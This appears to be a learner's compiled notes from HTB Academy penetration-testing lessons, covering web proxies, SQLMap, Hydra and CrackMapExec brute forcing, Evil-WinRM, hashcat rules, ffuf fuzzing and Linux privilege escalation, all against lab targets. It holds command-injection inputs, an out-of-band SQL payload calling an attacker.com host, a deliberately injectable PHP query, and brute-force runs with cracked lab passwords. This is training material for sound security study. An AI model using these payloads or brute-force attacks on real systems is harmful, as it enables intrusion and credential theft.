| Regex match: True | We don't know the exact User-Agent string we want to replace, so we'll use regex to match any value that matches the pattern we specified above. |
Repeating Requests
Proxy History
To start, we can view the HTTP requests history in Burp at (Proxy>HTTP History):
In ZAP HUD, we can find it in the bottom History pane or ZAP's main UI at the bottom History tab as well:
Both tools also provide filtering and sorting options for requests history, which may be helpful if we deal with a huge number of requests and want to locate a specific request. Try to see how filters work on both tools.
Note: Both tools also maintain WebSockets history, which shows all connections initiated by the web application even after being loaded, like asynchronous updates and data fetching. WebSockets can be useful when performing advanced web penetration testing, and are out of the scope of this module.

Burp Scanner
arget Scope
To start a scan in Burp Suite, we have the following options:
- Start scan on a specific request from Proxy History
- Start a new scan on a set of targets
- Start a scan on items in-scope
To start a scan on a specific request from Proxy History, we can right-click on it once we locate it in the history, and then select Scan to be able to configure the scan before we run it, or select Passive/Active Scan to quickly start a scan with the default configurations:
We may also click on the New Scan button on the Dashboard tab, which would open the New Scan configuration window to configure a scan on a set of custom targets. Instead of creating a custom scan from scratch, let's see how we can utilize the scope to properly define what's included/excluded from our scans using the Target Scope. The Target Scope can be utilized with all Burp features to define a custom set of targets that will be processed. Burp also allows us to limit Burp to in-scope items to save resources by ignoring any out-of-scope URLs.
Note: We will be scanning the web application from the exercise found at the end of the next section. If you obtain a license to use Burp Pro, you may spawn the target at the end of the next section and follow along here.
If we go to (Target>Site map), it will show a listing of all directories and files burp has detected in various requests that went through its proxy:
To add an item to our scope, we can right-click on it and select Add to scope
Once we have our scope ready, we can go to the
Dashboard tab and click on
New Scan to configure our scan, which would be automatically populated with our in-scope items:
ZAP
ZAP
We can download ZAP from its download page, choose the installer that fits our operating system, and follow the basic installation instructions to get it installed. ZAP can also be downloaded as a cross-platform JAR file and launched with the java -jar command or by double-clicking on it, similarly to Burp.
To get started with ZAP, we can launch it from the terminal with the zaproxy command or access it from the application menu like Burp. Once ZAP starts up, unlike the free version of Burp, we will be prompted to either create a new project or a temporary project. Let's use a temporary project by choosing no, as we will not be working on a big project that we will need to persist for several days:
Installing CA Certificate
Another important step when using Burp Proxy/ZAP with our browser is to install the web proxy's CA Certificates. If we don't do this step, some HTTPS traffic may not get properly routed, or we may need to click accept every time Firefox needs to send an HTTPS request.
We can install Burp's certificate once we select Burp as our proxy in Foxy Proxy, by browsing to http://burp, and download the certificate from there by clicking on CA Certificate:
To get ZAP's certificate, we can go to (
Tools>Options>Dynamic SSL Certificate), then click on
Save:
In ZAP, interception is off by default, as shown by the green button on the top bar (green indicates that requests can pass and not be intercepted). We can click on this button to turn the Request Interception on or off, or we can use the shortcut [CTRL+B] to toggle it on or off:
Then, we can start the pre-configured browser and revisit the exercise webpage. We will see the intercepted request in the top-right pane, and we can click on the step (right to the red break button) to forward the request:
ZAP Scanner
Spider
Let's start with ZAP Spider, which is similar to the Crawler feature in Burp. To start a Spider scan on any website, we can locate a request from our History tab and select (Attack>Spider) from the right-click menu. Another option is to use the HUD in the pre-configured browser. Once we visit the page or website we want to start our Spider scan on, we can click on the second button on the right pane (Spider Start), which would prompt us to start the scan:
Proxy Request Manipulation
Manipulating Intercepted Requests
Once we intercept the request, it will remain hanging until we forward it, as we did above. We can examine the request, manipulate it to make any changes we want, and then send it to its destination. This helps us better understand what information a particular web application is sending in its web requests and how it may respond to any changes we make in that request.
There are numerous applications for this in Web Penetration Testing, such as testing for:
- SQL injections
- Command injections
- Upload bypass
- Authentication bypass
- XSS
- XXE
- Error handling
- Deserialization
And many other potential web vulnerabilities, as we will see in other web modules in HTB Academy. So, let's show this with a basic example to demonstrate intercepting and manipulating web requests.
Let us turn request interception back on in the tool of our choosing, set the IP value on the page, then click on the Ping button. Once our request is intercepted, we should get a similar HTTP request to the following :
Code: http
POST /ping HTTP/1.1
Host: 46.101.23.188:30820
Content-Length: 4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://46.101.23.188:30820
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://46.101.23.188:30820/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ip=1
do ip=;ls; or ip=;cat flag.txt;
Typically, we can only specify numbers in the IP field using the browser, as the web page prevents us from sending any non-numeric characters using front-end JavaScript. However, with the power of intercepting and manipulating HTTP requests, we can try using other characters to "break" the application ("breaking" the request/response flow by manipulating the target parameter, not damaging the target web application). If the web application does not verify and validate the HTTP requests on the back-end, we may be able to manipulate it and exploit it.
So, let us change the ip parameter's value from 1 to ;ls; and see how the web application handles our input:
test
Proxy Chains
Proxychains
One very useful tool in Linux is proxychains, which routes all traffic coming from any command-line tool to any proxy we specify. Proxychains adds a proxy to any command-line tool and is hence the simplest and easiest method to route web traffic of command-line tools through our web proxies.
To use proxychains, we first have to edit /etc/proxychains.conf, comment out the final line and add the following line at the end of it:
Proxying Tools
#socks4 127.0.0.1 9050
http 127.0.0.1 8080
We should also enable Quiet Mode to reduce noise by un-commenting quiet_mode. Once that's done, we can prepend proxychains to any command, and the traffic of that command should be routed through proxychains (i.e., our web proxy). For example, let's try using cURL on one of our previous exercises:
Proxying Tools
Tonyleevo@htb[/htb]$ proxychains curl http://SERVER_IP:PORT
ProxyChains-3.1 (http://proxychains.sf.net)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping IP</title>
<link rel="stylesheet" href="./style.css">
</head>
...SNIP...
</html>
We see that it worked just as it normally would, with the additional ProxyChains-3.1 line at the beginning, to note that it is being routed through ProxyChains. If we go back to our web proxy (Burp in this case), we will see that the request has indeed gone through it:
NMAP proxy tools
Nmap
Next, let's try to proxy nmap through our web proxy. To find out how to use the proxy configurations for any tool, we can view its manual with man nmap, or its help page with nmap -h:
Proxying Tools
Tonyleevo@htb[/htb]$ nmap -h | grep -i prox
--proxies <url1,[url2],...>: Relay connections through HTTP/SOCKS4 proxies
As we can see, we can use the --proxies flag. We should also add the -Pn flag to skip host discovery (as recommended on the man page). Finally, we'll also use the -sC flag to examine what an nmap script scan does:
Proxying Tools
Tonyleevo@htb[/htb]$ nmap --proxies http://127.0.0.1:8080 SERVER_IP -pPORT -Pn -sC
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for SERVER_IP
Host is up (0.11s latency).
PORT STATE SERVICE
PORT/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
Once again, if we go to our web proxy tool, we will see all of the requests made by nmap in the proxy history:

Note: Nmap's built-in proxy is still in its experimental phase, as mentioned by its manual (
man nmap
), so not all functions or traffic may be routed through the proxy. In these cases, we can simply resort to
proxychains
, as we did earlier.
metasploit
Metasploit
Finally, let's try to proxy web traffic made by Metasploit modules to better investigate and debug them. We should begin by starting Metasploit with msfconsole. Then, to set a proxy for any exploit within Metasploit, we can use the set PROXIES flag. Let's try the robots_txt scanner as an example and run it against one of our previous exercises:
Proxying Tools
Tonyleevo@htb[/htb]$ msfconsole
msf6 > use auxiliary/scanner/http/robots_txt
msf6 auxiliary(scanner/http/robots_txt) > set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
msf6 auxiliary(scanner/http/robots_txt) > set RHOST SERVER_IP
RHOST => SERVER_IP
msf6 auxiliary(scanner/http/robots_txt) > set RPORT PORT
RPORT => PORT
msf6 auxiliary(scanner/http/robots_txt) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
SQLMap
SQLMap is a free and open-source penetration testing tool written in Python that automates the process of detecting and exploiting SQL injection (SQLi) flaws. SQLMap has been continuously developed since 2006 and is still maintained today.
SQLMap Overview
Tonyleevo@htb[/htb]$ python sqlmap.py -u 'http://inlanefreight.htb/page.php?id=5'
___
__H__
___ ___[']_____ ___ ___ {1.3.10.41#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:55:56
[12:55:56] [INFO] testing connection to the target URL
[12:55:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[12:55:58] [INFO] testing if the target URL content is s
SQLMap Installation
SQLMap is pre-installed on your Pwnbox, and the majority of security-focused operating systems. SQLMap is also found on many Linux Distributions' libraries. For example, on Debian, it can be installed with:
SQLMap Overview
Tonyleevo@htb[/htb]$ sudo apt install sqlmap
If we want to install manually, we can use the following command in the Linux terminal or the Windows command line:
SQLMap Overview
Tonyleevo@htb[/htb]$ git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
After that, SQLMap can be run with:
SQLMap Overview
Tonyleevo@htb[/htb]$ python sqlmap.py
Supported SQL Injection Types
SQLMap is the only penetration testing tool that can properly detect and exploit all known SQLi types. We see the types of SQL injections supported by SQLMap with the sqlmap -hh command:
SQLMap Overview
Tonyleevo@htb[/htb]$ sqlmap -hh
...SNIP...
Techniques:
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
The technique characters BEUSTQ refers to the following:
B: Boolean-based blindE: Error-basedU: Union query-basedS: Stacked queriesT: Time-based blindQ: Inline queries
Inline queries
Example of Inline Queries:
Code: sql
SELECT (SELECT @@version) from
This type of injection embedded a query within the original query. Such SQL injection is uncommon, as it needs the vulnerable web app to be written in a certain way. Still, SQLMap supports this kind of SQLi as well.
Out-of-band SQL Injection
Example of Out-of-band SQL Injection:
Code: sql
LOAD_FILE(CONCAT('\\\\',@@version,'.attacker.com\\README.txt'))
Code: php
$link = mysqli_connect($host, $username, $password, $database, 3306);
$sql = "SELECT * FROM users WHERE id = " . $_GET["id"] . " LIMIT 0, 1";
$result = mysqli_query($link, $sql);
if (!$result)
die("<b>SQL error:</b> ". mysqli_error($link) . "<br>\n");
To run SQLMap against this example, located at the example URL http://www.example.com/vuln.php?id=1, would look like the following:
Getting Started with SQLMap
Tonyleevo@htb[/htb]$ sqlmap -u "http://www.example.com/vuln.php?id=1" --batch
___
__H__
___ ___[']_____ ___ ___ {1.4.9}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 22:26:45 /2020-09-09/
Curl Commands
Curl Commands
One of the best and easiest ways to properly set up an SQLMap request against the specific target (i.e., web request with parameters inside) is by utilizing Copy as cURL feature from within the Network (Monitor) panel inside the Chrome, Edge, or Firefox Developer Tools:

Running SQLMap on an HTTP Request
Tonyleevo@htb[/htb]$ sqlmap 'http://www.example.com/?id=1' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0' -H 'Accept: image/webp,*/*' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Connection: keep-alive' -H 'DNT: 1'
When providing data for testing to SQLMap, there has to be either a parameter value that could be assessed for SQLi vulnerability or specialized options/switches for automatic parameter finding (e.g. --crawl, --forms or -g).
GET/POST Requests
In the most common scenario, GET parameters are provided with the usage of option -u/--url, as in the previous example. As for testing POST data, the --data flag can be used, as follows:
Running SQLMap on an HTTP Request
Tonyleevo@htb[/htb]$ sqlmap 'http://www.example.com/' --data 'uid=1&name=test'
To run SQLMap with an HTTP request file, we use the -r flag, as follows:
Running SQLMap on an HTTP Request
Tonyleevo@htb[/htb]$ sqlmap -r req.txt
___
__H__
___ ___["]_____ ___ ___ {1.4.9}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
Running SQLMap on an HTTP Request
Tonyleevo@htb[/htb]$ sqlmap ... --cookie='PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c'
The same effect can be done with the usage of option -H/--header:
Running SQLMap on an HTTP Request
Tonyleevo@htb[/htb]$ sqlmap ... -H='Cookie:PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c'
Tonyleevo@htb[/htb]$ cat req.txt
HTTP / HTTP/1.0
Host: www.example.com
{
"data": [{
"type": "articles",
"id": "1",
"attributes": {
"title": "Example JSON",
"body": "Just an example",
"created": "2020-05-22T14:56:29.000Z",
"updated": "2020-05-22T14:56:28.000Z"
},
"relationships": {
"author": {
"data": {"id": "42", "type": "user"}
}
}
}]
}
Password Bruteforcing and Cracking
CrackMapExec
CrackMapExec
Installing CrackMapExec
We can install CrackMapExec via apt on a Parrot host or clone the GitHub repo and follow the various installation methods, such as installing from source and avoiding dependency issues.
Network Services
Tonyleevo@htb[/htb]$ sudo apt-get -y install crackmapexec
ind the user for the WinRM service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
crackmapexec smb $ip -u username.list -p password.list --shares
# Identifying valid user
└─# crackmapexec smb $ip -u username.list -p password.list --shares
SMB 10.129.202.136 445 WINSRV [+] WINSRV\\john:november
SMB 10.129.202.136 445 WINSRV [+] Enumerated shares
SMB 10.129.202.136 445 WINSRV Share Permissions Remark
SMB 10.129.202.136 445 WINSRV ----- ----------- ------
SMB 10.129.202.136 445 WINSRV ADMIN$ Remote Admin
SMB 10.129.202.136 445 WINSRV C$ Default share
SMB 10.129.202.136 445 WINSRV CASSIE
SMB 10.129.202.136 445 WINSRV IPC$ READ Remote IPC
# Login to 5859 port
└─# evil-winrm -i $ip -u john -p november
# Go to John's Desktop folder.
*Evil-WinRM* PS C:\\Users\\john\\Desktop> cat flag.txt
HTB{XXXXX}
*Evil-WinRM* PS C:\\Users\\john\\Desktop>
# Bruteforce using Hydra
└─# hydra -L username.list -P password.list ssh://$ip
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2025-03-04 00:26:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21112 login tries (l:104/p:203), ~1320 tries per task
[DATA] attacking ssh://10.129.202.136:22/
[22][ssh] host: 10.129.202.136 login: dennis password: rockstar
# SSH login
└─# ssh dennis@$ip
dennis@WINSRV C:\\Users\\dennis\\Desktop>type flag.txt
HTB{XXXX}
dennis@WINSRV C:\\Users\\dennis\\Desktop>
hydra -L username.list -P password.list rdp://$ip -t 48
Connect via RDP and get the flag from Desktop.
xfreerdp /u:chris /p:'789456123' /v:$ip
HTB{XXXX}
Find the user for the SMB service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
Get the folder name of SMB share as username from john:november.
└─# crackmapexec smb $ip -u username.list -p password.list --shares
SMB 10.129.202.136 445 WINSRV [+] WINSRV\\john:november
SMB 10.129.202.136 445 WINSRV [+] Enumerated shares
SMB 10.129.202.136 445 WINSRV Share Permissions Remark
SMB 10.129.202.136 445 WINSRV ----- ----------- ------
SMB 10.129.202.136 445 WINSRV CASSIE
# Bruteforce again.
└─# crackmapexec smb $ip -u cassie -p password.list --continue-on-success
SMB 10.129.28.149 445 WINSRV [+] WINSRV\\cassie:12345678910
# Login on SMB
smbclient --user cassie //$ip/CASSIE 12345678910
smb: \\> get flag.txt
HTB{XXXX}
Bruteforce again as cassie.
└─# crackmapexec smb $ip -u cassie -p password.list --continue-on-success
SMB 10.129.28.149 445 WINSRV [+] WINSRV\\cassie:12345678910
Login on SMB as cassie and download the flag.txt
smbclient --user cassie //$ip/CASSIE 12345678910
smb: \> get flag.txt
Evil-WinRM
Evil-WinRM
Installing Evil-WinRM
Network Services
Tonyleevo@htb[/htb]$ sudo gem install evil-winrm
Fetching little-plugger-1.1.4.gem
Fetching rubyntlm-0.6.3.gem
Fetching builder-3.2.4.gem
Fetching logging-2.3.0.gem
Fetching gyoku-1.3.1.gem
Fetching nori-2.6.0.gem
Fetching gssapi-1.3.1.gem
Fetching erubi-1.10.0.gem
Fetching evil-winrm-3.3.gem
Fetching winrm-2.3.6.gem
Fetching winrm-fs-1.3.5.gem
Happy hacking! :)
Evil-WinRM Usage
Network Services
Tonyleevo@htb[/htb]$ evil-winrm -i <target-IP> -u <username> -p <password>
Network Services
Tonyleevo@htb[/htb]$ evil-winrm -i 10.129.42.197 -u user -p password
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\user\Documents>
Hydra
Hydra - SSH
We can use a tool such as Hydra to brute force SSH. This is covered in-depth in the Login Brute Forcing module.
Network Services
Tonyleevo@htb[/htb]$ hydra -L user.list -P password.list ssh://10.129.42.197
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:03:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.129.42.197:22/
[22][ssh] host: 10.129.42.197 login: user password: password
1 of 1 target successfully completed, 1 valid password found
We can also use Hydra to perform RDP bruteforcing.
Network Services
Tonyleevo@htb[/htb]$ hydra -L user.list -P password.list rdp://10.129.42.197
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:05:40
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking rdp://10.129.42.197:3389/
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: mrb3n password: rockstar, continuing attacking the account.
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: cry0l1t3 password: delta, continuing attacking the account.
[3389][rdp] host: 10.129.42.197 login: user password: password
1 of 1 target successfully completed, 1 valid password found
xFreeRDP
Network Services
Tonyleevo@htb[/htb]$ xfreerdp /v:<target-IP> /u:<username> /p:<password>
Network Services
Tonyleevo@htb[/htb]$ xfreerdp /v:10.129.42.197 /u:user /p:password
...SNIP...
New Certificate details:
Common Name: WINSRV
Subject: CN = WINSRV
Issuer: CN = WINSRV
Thumbprint: cd:91:d0:3e:7f:b7:bb:40:0e:91:45:b0:ab:04:ef:1e:c8:d5:41:42:49:e0:0c:cd:c7:dd:7d:08:1f:7c:fe:eb
Do you trust the above certificate? (Y/T/N) Y
SMB
Server Message Block (SMB) is a protocol responsible for transferring data between a client and a server in local area networks. It is used to implement file and directory sharing and printing services in Windows networks. SMB is often referred to as a file system, but it is not. SMB can be compared to NFS for Unix and Linux for providing drives on local networks.
SMB is also known as Common Internet File System (CIFS). It is part of the SMB protocol and enables universal remote connection of multiple platforms such as Windows, Linux, or macOS. In addition, we will often encounter Samba, which is an open-source implementation of the above functions. For SMB, we can also use hydra again to try different usernames in combination with different passwords.
Hydra - SMB
Network Services
Tonyleevo@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:37:31
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
[445][smb] host: 10.129.42.197 login: user password: password
1 of 1 target successfully completed, 1 valid passwords found
However, we may also get the following error describing that the server has sent an invalid reply.
Hydra - Error
Network Services
Tonyleevo@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:38:13
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
Hydra
Tonyleevo@htb[/htb]$ hydra -L usernames.txt -P passwords.txt www.example.com http-get
Hydra
Tonyleevo@htb[/htb]$ hydra -L usernames.txt -P passwords.txt -s 2121 -V ftp.example.com ftp
Hydra
Tonyleevo@htb[/htb]$ hydra -l admin -P passwords.txt www.example.com http-post-form "/login:user=^USER^&pass=^PASS^:S=302"
Hydra
Tonyleevo@htb[/htb]$ hydra -l administrator -x 6:8:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 192.168.1.100 rdp
Hashcat
hashcat rules
Hashcat Rule File
Password Mutations
Tonyleevo@htb[/htb]$ cat custom.rule
:
c
so0
c so0
sa@
c sa@
c sa@ so0
$!
$! c
$! so0
$! sa@
$! c so0
$! c sa@
$! so0 sa@
$! c so0 sa@
Hashcat Rule File
Password Mutations
Tonyleevo@htb[/htb]$ cat custom.rule
:
c
so0
c so0
sa@
c sa@
c sa@ so0
$!
$! c
$! so0
$! sa@
$! c so0
$! c sa@
$! so0 sa@
$! c so0 sa@
Generating Rule-based Wordlist
Password Mutations
Tonyleevo@htb[/htb]$ hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list
Tonyleevo@htb[/htb]$ cat mut_password.list
password
Password
passw0rd
Passw0rd
p@ssword
P@ssword
P@ssw0rd
password!
Password!
passw0rd!
p@ssword!
Passw0rd!
Hashcat Existing Rules
Password Mutations
Tonyleevo@htb[/htb]$ ls /usr/share/hashcat/rules/
best64.rule specific.rule
combinator.rule T0XlC-insert_00-99_1950-2050_toprules_0_F.rule
d3ad0ne.rule T0XlC-insert_space_and_special_0_F.rule
dive.rule T0XlC-insert_top_100_passwords_1_G.rule
generated2.rule T0XlC.rule
generated.rule T0XlCv1.rule
hybrid toggles1.rule
CEWL
Generating Wordlists Using CeWL
Password Mutations
Tonyleevo@htb[/htb]$ cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist
Tonyleevo@htb[/htb]$ wc -l inlane.wordlist
326
ffuf
Vhosts Fuzzing
To scan for VHosts, without manually adding the entire wordlist to our
/etc/hosts
, we will be fuzzing HTTP headers, specifically the
Host:
header. To do that, we can use the
-H
flag to specify a header and will use the
FUZZ
keyword within it, as follows:
Vhost Fuzzing
Tonyleevo@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://academy.htb:PORT/
:: Wordlist : FUZZ: /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
mail2 [Status: 200, Size: 900, Words: 423, Lines: 56]
dns2 [Status: 200, Size: 900, Words: 423, Lines: 56]
ns3 [Status: 200, Size: 900, Words: 423, Lines: 56]
dns1 [Status: 200, Size: 900, Words: 423, Lines: 56]
lists [Status: 200, Size: 900, Words: 423, Lines: 56]
webmail [Status: 200, Size: 900, Words: 423, Lines: 56]
static [Status: 200, Size: 900, Words: 423, Lines: 56]
web [Status: 200, Size: 900, Words: 423, Lines: 56]
www1 [Status: 200, Size: 900, Words: 423, Lines: 56]
<...SNIP...>
We see that all words in the wordlist are returning
200 OK
! This is expected, as we are simply changing the header while visiting
http://academy.htb:PORT/
. So, we know that we will always get
200 OK
. However, if the VHost does exist and we send a correct one in the header, we should get a different response size, as in that case, we would be getting the page from that VHosts, which is likely to show a different page.
Previous
+10 Streak pts
Mark Complete & Next
Next
Cheat Sheet
Table of Contents
Introduction
IntroductionWeb Fuzzing
Basic Fuzzing
Directory Fuzzing Page Fuzzing Recursive Fuzzing
Domain Fuzzing
DNS Records Sub-domain FuzzingVhost Fuzzing Filtering Results
Parameter Fuzzing
Parameter Fuzzing - GETParameter Fuzzing - POST Value Fuzzing
Skills Assessment
Skills Assessment - Web Fuzzing
My Workstation
Interact Terminate Reset Life Left: 104m
Linux priv escalation
✎

Purchase Cubes
 Tonyleevo
Linux Privilege Escalation
- Page 1
- Introduction to Linux Privilege Escalation
Introduction to Linux Privilege Escalation
The root account on Linux systems provides full administrative level access to the operating system. During an assessment, you may gain a low-privileged shell on a Linux host and need to perform privilege escalation to the root account. Fully compromising the host would allow us to capture traffic and access sensitive files, which may be used to further access within the environment. Additionally, if the Linux machine is domain joined, we can gain the NTLM hash and begin enumerating and attacking Active Directory.
Enumeration
Enumeration is the key to privilege escalation. Several helper scripts (such as
LinEnum
) exist to assist with enumeration. Still, it is also important to understand what pieces of information to look for and to be able to perform your enumeration manually. When you gain initial shell access to the host, it is important to check several key details.
OS Version
: Knowing the distribution (Ubuntu, Debian, FreeBSD, Fedora, SUSE, Red Hat, CentOS, etc.) will give you an idea of the types of tools that may be available. This would also identify the operating system version, for which there may be public exploits available.
Kernel Version
: As with the OS version, there may be public exploits that target a vulnerability in a specific kernel version. Kernel exploits can cause system instability or even a complete crash. Be careful running these against any production system, and make sure you fully understand the exploit and possible ramifications before running one.
Running Services
: Knowing what services are running on the host is important, especially those running as root. A misconfigured or vulnerable service running as root can be an easy win for privilege escalation. Flaws have been discovered in many common services such as Nagios, Exim, Samba, ProFTPd, etc. Public exploit PoCs exist for many of them, such as CVE-2016-9566, a local privilege escalation flaw in Nagios Core < 4.2.4.
List Current Processes
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ps aux | grep root
root 1 1.3 0.1 37656 5664 ? Ss 23:26 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S 23:26 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 23:26 0:00 [ksoftirqd/0]
root 4 0.0 0.0 0 0 ? S 23:26 0:00 [kworker/0:0]
root 5 0.0 0.0 0 0 ? S< 23:26 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? S 23:26 0:00 [kworker/u8:0]
root 7 0.0 0.0 0 0 ? S 23:26 0:00 [rcu_sched]
root 8 0.0 0.0 0 0 ? S 23:26 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 23:26 0:00 [migration/0]
<SNIP>
Installed Packages and Versions
: Like running services, it is important to check for any out-of-date or vulnerable packages that may be easily leveraged for privilege escalation. An example is Screen, which is a common terminal multiplexer (similar to tmux). It allows you to start a session and open many windows or virtual terminals instead of opening multiple terminal sessions. Screen version 4.05.00 suffers from a privilege escalation vulnerability that can be easily leveraged to escalate privileges.
Logged in Users
: Knowing which other users are logged into the system and what they are doing can give greater into possible local lateral movement and privilege escalation paths.
List Current Processes
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ps au
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1256 0.0 0.1 65832 3364 tty1 Ss 23:26 0:00 /bin/login --
cliff.moore 1322 0.0 0.1 22600 5160 tty1 S 23:26 0:00 -bash
shared 1367 0.0 0.1 22568 5116 pts/0 Ss 23:27 0:00 -bash
root 1384 0.0 0.1 52700 3812 tty1 S 23:29 0:00 sudo su
root 1385 0.0 0.1 52284 3448 tty1 S 23:29 0:00 su
root 1386 0.0 0.1 21224 3764 tty1 S+ 23:29 0:00 bash
shared 1397 0.0 0.1 37364 3428 pts/0 R+ 23:30 0:00 ps au
User Home Directories
: Are other user's home directories accessible? User home folders may also contain SSH keys that can be used to access other systems or scripts and configuration files containing credentials. It is not uncommon to find files containing credentials that can be leveraged to access other systems or even gain entry into the Active Directory environment.
Home Directory Contents
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ls /home
backupsvc bob.jones cliff.moore logger mrb3n shared stacey.jenkins
We can check individual user directories and check to see if files such as the
.bash_history
file are readable and contain any interesting commands, look for configuration files, and check to see if we can obtain copies of a user's SSH keys.
User's Home Directory Contents
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ls -la /home/stacey.jenkins/
total 32
drwxr-xr-x 3 stacey.jenkins stacey.jenkins 4096 Aug 30 23:37 .
drwxr-xr-x 9 root root 4096 Aug 30 23:33 ..
-rw------- 1 stacey.jenkins stacey.jenkins 41 Aug 30 23:35 .bash_history
-rw-r--r-- 1 stacey.jenkins stacey.jenkins 220 Sep 1 2015 .bash_logout
-rw-r--r-- 1 stacey.jenkins stacey.jenkins 3771 Sep 1 2015 .bashrc
-rw-r--r-- 1 stacey.jenkins stacey.jenkins 97 Aug 30 23:37 config.json
-rw-r--r-- 1 stacey.jenkins stacey.jenkins 655 May 16 2017 .profile
drwx------ 2 stacey.jenkins stacey.jenkins 4096 Aug 30 23:35 .ssh
